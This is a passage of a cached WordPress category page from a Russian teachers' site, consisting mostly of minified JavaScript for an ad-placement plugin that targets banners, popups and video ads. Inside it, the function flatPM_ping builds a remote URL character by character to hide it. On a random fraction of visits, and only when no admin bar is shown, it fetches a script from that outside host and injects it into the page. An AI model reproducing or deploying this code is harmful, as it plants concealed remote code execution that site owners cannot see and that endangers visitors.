0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/uchitel-filolog-ru/category/vneklassnye-meropriyatiya.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 19th, 2026 @ 4:43 am UTC -->
<!-- Cache File Generated In:       0.92306 seconds -->

<!-- Cache File Expires On:         Jan 26th, 2026 @ 4:43 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 26th, 2026 @ 4:43 am UTC -->

<!-- Loaded via Cache On:    Jan 25th, 2026 @ 2:04 am UTC -->
<!-- Loaded via Cache In:    0.00285 seconds -->